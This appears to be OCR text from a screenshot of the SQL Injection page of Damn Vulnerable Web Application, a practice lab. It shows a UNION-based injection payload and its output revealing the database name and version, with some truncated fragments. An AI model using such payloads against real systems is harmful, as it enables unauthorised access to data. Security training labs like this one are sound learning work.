 ID: 1' union select database(),version() #
First name: admin
Surname: admin
ID: 1' union select database(),version() #
First name: dvwa
Surname: 5.6.43
SQL Injection Session Input :: Damn Vulnerable Web Appli
192.168.123.20/vulnerabilities/sqli/session-input.p
Session ID: 1' union select database(),version() #
abase(),version() #
Submit
Close